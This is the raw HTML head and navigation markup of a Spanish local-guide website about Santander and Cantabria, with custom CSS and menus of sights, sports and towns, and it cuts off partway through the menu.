<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			/*SECCIONES*/

#imgcolo{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpro img{width:240px !important; height:190px !important; border-radius:10px !important;}

#imgpro a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgpros img{border-radius:10px !important; height:350px !important;}

#imgpros a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

#imgcoloboradores img{border-radius:10px !important; height:240px !important;}

#imgcoloboradores a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

/*INSTAGRAM*/
ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram{background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
  box-shadow: 0px 3px 10px rgba(0,0,0,.25);}

strong{color:#143EB4 !important;}

#imgportada img{width:580px !important; height:380px !important; border-radius:10px !important;}

.date{display:none !important;}

.su-tabs-nav{background-color:#eee !important; color: #000 !important; border-radius:2px !important;}

.su-tabs-nav span{font-size:20px !important; border: 2px solid #fff; text-shadow: 1px 1px 2px white; color:#000 !important;}

.price-range{display:none !important;}

.wrapper-star-average-rating{display:none !important;}

.author-title{display:none !important;}

h1{text-align:center !important;}

.page-id-16558 #apus-header{display:none !important;}



.wcfmmp_sold_by_label{display:none !important;}

.woocommerce-price-suffix{display:none !important;}

.product-block .name{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .name a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}

.product-block .image{border-radius:10px !important;}

.wcfmmp-store-rating{display:none;}

.menu-item-15939 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

.menu-item-15945 .dropdown-menu {
     height: 400px;
	overflow-y: auto;}

#imgbandera img{width:150px !important; height:100px !important; border-radius:10px !important;}

#imgbandera a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;
    font-weight: bold !important;
	font-family: "Nunito", serif !important;}


.add-listing {display:none;}

.show-filter2{display:none !important;}

.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo {
    display:none !important;
}



.lp-h4 a{font-size:8px !important; background-color: #135CD5 !important; padding:2px !important; color:white !important; border-radius:4px !important;}

.elementor-posts .elementor-post__card .elementor-post__read-more {
    display:none !important;
}

.top-nav{display:none !important;}

.elementor-post__card a{text-transform: uppercase !important;
    color: #143EB4 !important;
    font-size: 15px !important;}

.listing-title a{text-transform: uppercase !important;
    color: #143EB4 !important;font-size: 14px !important;}

#post-18350 .sidebar .contact-form{display:none !important;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script></script></head>
<body class="wp-singular post-template-default single single-post postid-2489 single-format-standard wp-embed-responsive wp-theme-listdolistdo theme-listdo/listdo woocommerce-no-js header_transparent image-lazy-loading listdo elementor-default elementor-kit-6 directorist-content-active directorist-preload">

<div id="wrapper-container" class="wrapper-container">

	    
	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
        <i class="ti-close"></i>
    </button>
    <div class="apus-offcanvas-body">
        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-79" class="menu-item-79"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li id="menu-item-19006" class="menu-item-19006"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li id="menu-item-15939" class="has-submenu menu-item-15939"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/">Sitios de Interés</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16788" class="menu-item-16788"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li id="menu-item-16789" class="menu-item-16789"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li id="menu-item-16791" class="menu-item-16791"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li id="menu-item-16792" class="menu-item-16792"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li id="menu-item-16793" class="menu-item-16793"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li id="menu-item-16795" class="menu-item-16795"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li id="menu-item-16796" class="menu-item-16796"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li id="menu-item-16797" class="menu-item-16797"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li id="menu-item-16798" class="menu-item-16798"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li id="menu-item-16799" class="menu-item-16799"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li id="menu-item-16800" class="menu-item-16800"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li id="menu-item-16801" class="menu-item-16801"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li id="menu-item-16802" class="menu-item-16802"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li id="menu-item-16803" class="menu-item-16803"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
	<li id="menu-item-16804" class="menu-item-16804"><a title="Parque de Cabárceno " href="https://www.guiasantander.com/sitios-de-interes/parque-de-cabarceno/">Parque de Cabárceno</a></li>
	<li id="menu-item-16805" class="menu-item-16805"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li id="menu-item-16806" class="menu-item-16806"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li id="menu-item-16807" class="menu-item-16807"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li id="menu-item-16808" class="menu-item-16808"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li id="menu-item-16809" class="menu-item-16809"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li id="menu-item-16810" class="menu-item-16810"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li id="menu-item-16812" class="menu-item-16812"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li id="menu-item-16813" class="menu-item-16813"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li id="menu-item-16814" class="menu-item-16814"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li id="menu-item-16815" class="menu-item-16815"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li id="menu-item-15940" class="has-submenu menu-item-15940"><a title="Información de Santander" href="https://www.guiasantander.com/santander/">Santander</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16874" class="menu-item-16874"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li id="menu-item-16875" class="menu-item-16875"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li id="menu-item-16878" class="menu-item-16878"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li id="menu-item-16879" class="menu-item-16879"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li id="menu-item-16876" class="menu-item-16876"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li id="menu-item-16877" class="menu-item-16877"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li id="menu-item-16991" class="menu-item-16991"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li id="menu-item-16880" class="menu-item-16880"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li id="menu-item-16881" class="menu-item-16881"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li id="menu-item-16882" class="menu-item-16882"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li id="menu-item-17056" class="menu-item-17056"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li id="menu-item-15941" class="has-submenu menu-item-15941"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/">Pueblos de Cantabria</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16823" class="menu-item-16823"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li id="menu-item-16824" class="menu-item-16824"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li id="menu-item-16825" class="menu-item-16825"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li id="menu-item-16816" class="menu-item-16816"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li id="menu-item-16817" class="menu-item-16817"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li id="menu-item-16818" class="menu-item-16818"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li id="menu-item-16819" class="menu-item-16819"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li id="menu-item-16820" class="menu-item-16820"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li id="menu-item-16821" class="menu-item-16821"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li id="menu-item-16822" class="menu-item-16822"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li id="menu-item-15943" class="menu-item-15943"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li id="menu-item-15945" class="has-submenu menu-item-15945"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/">Deportes</a> <span class="icon-toggle"><i class="ti-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-16826" class="menu-item-16826"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li id="menu-item-16827" class="menu-item-16827"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li id="menu-item-16828" class="menu-item-16828"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li id="menu-item-16829" class="menu-item-16829"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li id="menu-item-16830" class="menu-item-16830"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li id="menu-item-16831" class="menu-item-16831"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li id="menu-item-16832" class="menu-item-16832"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li id="menu-item-16833" class="menu-item-16833"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li id="menu-item-16834" class="menu-item-16834"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li id="menu-item-16835" class="menu-item-16835"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li id="menu-item-16836" class="menu-item-16836"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li id="menu-item-16837" class="menu-item-16837"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-16838" class="menu-item-16838"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li id="menu-item-16839" class="menu-item-16839"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li id="menu-item-16840" class="menu-item-16840"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li id="menu-item-16841" class="menu-item-16841"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li id="menu-item-16842" class="menu-item-16842"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li id="menu-item-16843" class="menu-item-16843"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li id="menu-item-16844" class="menu-item-16844"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li id="menu-item-16845" class="menu-item-16845"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li id="menu-item-16846" class="menu-item-16846"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li id="menu-item-16847" class="menu-item-16847"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li id="menu-item-16848" class="menu-item-16848"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li id="menu-item-16849" class="menu-item-16849"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li id="menu-item-16850" class="menu-item-16850"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li id="menu-item-16851" class="menu-item-16851"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li id="menu-item-16852" class="menu-item-16852"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li id="menu-item-16853" class="menu-item-16853"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li id="menu-item-16854" class="menu-item-16854"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li id="menu-item-16859" class="menu-item-16859"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li id="menu-item-16860" class="menu-item-16860"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li id="menu-item-16861" class="menu-item-16861"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li id="menu-item-16862" class="menu-item-16862"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li id="menu-item-16863" class="menu-item-16863"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-16864" class="menu-item-16864"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li id="menu-item-16865" class="menu-item-16865"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li id="menu-item-16866" class="menu-item-16866"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li id="menu-item-16867" class="menu-item-16867"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-16868" class="menu-item-16868"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li id="menu-item-16869" class="menu-item-16869"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li id="menu-item-16870" class="menu-item-16870"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li id="menu-item-16871" class="menu-item-16871"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li id="menu-item-16872" class="menu-item-16872"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li id="menu-item-16873" class="menu-item-16873"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>        </nav>
        <div class="header-top-mobile clearfix">
                                <div class="add-listing">
                        <a class="btn btn-addlisting btn-theme btn-outline" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus" aria-hidden="true"></i> Agregar Empresa</a>   
                    </div>
                                    </div>
    </div>
</div>
<div class="over-dark"></div><div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">
    <div class="container">
        <div class="row flex-middle">
            <div class="col-xs-6 left-inner">
                <div class="flex-middle">
                                                                <div class="logo">
                            <a href="https://www.guiasantander.com/" >
                                <img src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" alt="Guía de Santander">
                            </a>
                        </div>
                                    </div> 
            </div>
            <div class="col-xs-6">
                <div class="flex-middle">
                    <div class="ali-right">
                        
                                                        <div class="account-login">
                                    <ul class="login-account">
                                        <li class="icon-log"><a href="#apus_login_forgot_tab" class="apus-user-login wel-user"><i class="ti-user"></i></a></li>
                                    </ul>
                                </div>
                                                                            <div class="active-mobile">
                            <button data-toggle="offcanvas" class="btn btn-sm btn-offcanvas offcanvas" type="button">
                               <i class="flaticon-menu" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div id="apus-header" class="apus-header visible-lg header-1-63 no-sticky">		<div data-elementor-type="wp-post" data-elementor-id="63" class="elementor elementor-63">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58e6474 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="58e6474" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df8a405" data-id="df8a405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656313f elementor-widget__width-auto elementor-widget elementor-widget-apus_logo" data-id="656313f" data-element_type="widget" data-widget_type="apus_logo.default">
				<div class="elementor-widget-container">
					        <div class="wrapper-logo ">
            
            <a class="logo" href="https://www.guiasantander.com/" >
                <span class="logo-main">
                    <img width="610" height="344" src="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png" class="attachment-full size-full wp-image-994" alt="" decoding="async" srcset="https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n.png 610w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-300x169.png 300w, https://www.guiasantander.com/wp-content/uploads/2020/07/11046300_953116364699553_4181550476496045925_n-600x338.png 600w" sizes="(max-width: 610px) 100vw, 610px" />                </span>
            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17ec675" data-id="17ec675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c62ac4e elementor-widget__width-auto elementor-widget elementor-widget-apus_user_info" data-id="c62ac4e" data-element_type="widget" data-widget_type="apus_user_info.default">
				<div class="elementor-widget-container">
					            <div class="account-login">
                <ul class="login-account">
                    <li class="icon-log"><i class="ti-user"></i></li>
                    <li><a href="#apus_login_forgot_tab" class="apus-user-login wel-user">Área Profesional</a></li>
                    <li class="space">o</li>
                    <li><a href="#apus_register_tab" class="apus-user-register wel-user">Registro</a></li>
                </ul>
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0e0ea8a elementor-widget__width-auto elementor-widget elementor-widget-apus_listings_add_listing_btn" data-id="0e0ea8a" data-element_type="widget" data-widget_type="apus_listings_add_listing_btn.default">
				<div class="elementor-widget-container">
					            <div class="add-listing ">
                <a class="btn btn-theme" href="https://www.guiasantander.com/agregar-negocio/"><i class="ti-plus"></i>Agregar Negocio</a>   
            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fbecfaf elementor-widget__width-auto elementor-widget elementor-widget-apus_primary_menu" data-id="fbecfaf" data-element_type="widget" data-widget_type="apus_primary_menu.default">
				<div class="elementor-widget-container">
					            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79 aligned-left"><a title="Guía de Santander &#8211; Guía Santander" href="https://www.guiasantander.com/">Guía Santander</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19006 aligned-left"><a title="Empresas de Cantabria" href="https://www.guiasantander.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15939 aligned-left"><a title="Sitios de Interés en Cantabria &#8211; Qué ver en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Sitios de Interés <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788 aligned-left"><a title="Campos de Golf en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/campos-de-golf/">Campos de Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789 aligned-left"><a title="Casino en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/casino/">Casino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791 aligned-left"><a title="Circos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/circos/">Circos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16792 aligned-left"><a title="Cuevas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/cuevas/">Cuevas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16793 aligned-left"><a title="Estación de Esqui en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/estacion-de-esqui/">Estación de Esquí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795 aligned-left"><a title="Faros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/faros/">Faros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796 aligned-left"><a title="Ferias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/ferias/">Ferias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16797 aligned-left"><a title="Fiestas Populares en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/fiestas-populares/">Fiestas Populares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16798 aligned-left"><a title="Grandes Espacios en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/grandes-espacios/">Grandes Espacios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16799 aligned-left"><a title="Iglesias en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/iglesias/">Iglesias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16800 aligned-left"><a title="Mercadillos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercadillos/">Mercadillos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16801 aligned-left"><a title="Mercados en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/mercados/">Mercados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802 aligned-left"><a title="Museos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/museos/">Museos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16803 aligned-left"><a title="Palacio de la Magdalena en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/palacio-de-la-magdalena/">Palacio de la Magdalena</a></li>
